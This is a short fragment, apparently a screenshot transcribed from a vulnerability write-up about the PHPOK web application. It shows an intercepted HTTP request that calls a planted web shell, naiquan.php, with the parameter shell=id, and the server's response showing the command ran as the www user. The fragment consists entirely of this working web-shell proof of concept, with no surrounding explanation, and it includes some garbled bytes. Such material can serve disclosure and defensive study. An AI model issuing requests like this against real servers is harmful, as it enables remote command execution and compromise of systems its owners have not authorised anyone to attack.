 Request
Raw Params Headers Hex
GET /naiquan.php?shell=id HTTP/1.1
Host: phpok
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Fri, 29 May 2020 08:47:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.4.0
Content-Length: 48
��Zuid=1000(www) gid=1000(www) groups=1000(www)